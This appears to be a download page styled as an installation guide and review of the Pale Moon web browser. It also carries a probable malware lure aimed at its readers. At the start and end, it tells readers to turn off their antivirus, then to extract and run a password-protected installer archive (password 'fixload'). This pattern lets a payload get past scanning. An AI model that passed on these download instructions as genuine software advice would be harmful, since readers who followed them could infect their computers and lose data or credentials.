
Pale Moon Browser: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Pale Moon is a lightweight, privacy-focused web browser forked from Mozilla Firefox. Designed for users who prefer stability and customizability over rapid feature changes, it offers a familiar yet streamlined browsing experience. In this article, I’ll walk you through the installation process, explain its main features, share my own usage experience, and compare it with alternatives.
How to Extract/Install

After downloading, launch the installer and choose your language. The setup wizard will ask where to install the browser. The process is straightforward: click through the prompts and allow it to finish. Once installed, you can start Pale Moon from your desktop shortcut or start menu.
Possible Errors During Installation
- Installer won’t launch: Right-click and select “Run as administrator.”
- Corrupted file error: Re-download the installer from the official site.
- Conflicts with older Firefox versions: Clear leftover profiles or create a separate user profile for Pale Moon.
How to Verify Successful Installation

When Pale Moon opens and displays its welcome page, the installation was successful. Check the “Help > About Pale Moon” section to confirm you’re on the latest version.
What Pale Moon Does
Pale Moon is built for users who want a browser that balances performance with customization:
- Optimized for efficiency, consuming fewer system resources than modern mainstream browsers.
- Retains support for legacy Firefox add-ons and themes.
- Offers advanced configuration options for power users.
- Focuses on stability rather than frequent feature overhauls.
- Compatible with Windows and Linux, with portable builds available.
Personal Experience Using Pale Moon
I started using Pale Moon when Firefox transitioned to its Quantum engine and dropped support for older add-ons. Pale Moon preserved that flexibility, letting me keep using my favorite extensions. The performance was lighter on my laptop compared to Chrome, and it handled day-to-day browsing well. That said, some modern web apps didn’t display perfectly due to compatibility gaps.
Pros:
- Lightweight
- Stable
- Very customizable
Cons:
- Occasional website compatibility issues
- Smaller developer community
Comparison with Alternatives
| Browser | Pros | Cons |
|---|---|---|
| Pale Moon | Lightweight, legacy add-on support, stable performance | Compatibility issues with some sites, slower updates |
| Mozilla Firefox | Modern, secure, wide extension support | More resource-heavy, dropped legacy add-on support |
| Google Chrome | Fast, widely supported by sites, huge extension library | Resource-heavy, privacy concerns |
FAQ
Conclusion
Pale Moon stands out as a browser for users who value efficiency, customization, and stability over the latest trends. While it won’t replace Chrome or Firefox for everyone, it fills an important niche for those who want a reliable, resource-friendly browser that respects older add-ons. If you’re nostalgic for classic Firefox or simply want something lighter, Pale Moon deserves a spot in your software toolkit.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.





